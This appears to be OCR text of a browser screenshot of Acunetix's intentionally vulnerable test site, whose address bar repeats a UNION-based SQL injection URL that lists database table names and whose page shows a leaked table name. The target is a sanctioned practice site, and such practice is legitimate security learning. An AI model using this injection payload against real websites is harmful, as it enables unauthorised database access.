 artists
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,table_name,3 from information_schema.tables where table_schema=database() limit 3,1
ABP
Apps dd
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,table_name,3 from information_schema.tables where table_schema=database() limit 3,1
» Reading list
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,table_name,3 from information_schema.tables where table_schema=database() limit 3,1 - Google Search
acu
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: categ
3
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.